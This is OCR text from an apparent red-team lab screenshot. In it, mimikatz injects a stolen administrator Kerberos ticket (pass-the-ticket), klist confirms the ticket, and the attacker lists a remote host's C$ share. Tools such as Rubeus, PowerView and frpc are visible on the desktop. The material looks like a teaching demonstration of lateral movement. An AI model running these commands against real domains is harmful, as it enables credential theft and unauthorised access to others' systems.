 回收站
frpc
frpc
mimikatz
powerview
Rubeus
Win10_201...
administr...
mimikatz 2.2.0 x64 (oe.eo)
C:\Users\redteam-iis\Desktop>mimikatz
.#####.   mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::ptc administrator.ccache
Principal : (01) : administrator ; @ saulgoodman.cn
Data 0
Start/End/MaxRenew: 2021/10/21 17:22:16 ; 2021/10/22 3:22:16 ; 2021/10/22 17:22:15
Service Name (02) : cifs ; win7.saulgoodman.cn ; @ SAULGOODMAN.CN
Target Name  (02) : cifs ; win7.saulgoodman.cn ; @ SAULGOODMAN.CN
Client Name  (01) : administrator ; @ saulgoodman.cn
Flags 40a10000    : name_canonicalize ; pre_authent ; renewable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
3b2cce481516262dc07ebd8546625724
Ticket            : 0x00000000 - null              ; kvno = 2      [...]
* Injecting ticket : OK
mimikatz #
C:\Windows\system32\cmd.exe
C:\Users\redteam-iis>klist
当前登录 ID 是 0:0x57263
缓存的票证: (1)
#0>     客户端: Administrator @ SAULGOODMAN.CN
服务器: cifs/win7 @ SAULGOODMAN.CN
Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
票证标志 0x40a10000 -> forwardable renewable pre_authent name_canonicalize
开始时间: 10/21/2021 17:19:50 (本地)
结束时间:   10/22/2021 3:19:50 (本地)
续订时间: 10/28/2021 17:19:50 (本地)
会话密钥类型: AES-128-CTS-HMAC-SHA1-96
C:\Users\redteam-iis>dir \\win7.saulgoodman.cn\c$
驱动器 \\win7.saulgoodman.cn\c$ 中的卷没有标签。
卷的序列号是 2240-6598
\\win7.saulgoodman.cn\c$ 的目录
2009/07/14  11:20    <DIR>          PerfLogs
2021/10/20  19:39    <DIR>          Program Files
2009/07/14  12:57    <DIR>          Program Files (x86)
2021/10/21  17:21    <DIR>          Users
2021/10/20  19:36    <DIR>          Windows
0 个文件              0 字节
5 个目录 41,260,859,392 可用字节
C:\Users\redteam-iis>_
渗透攻击红队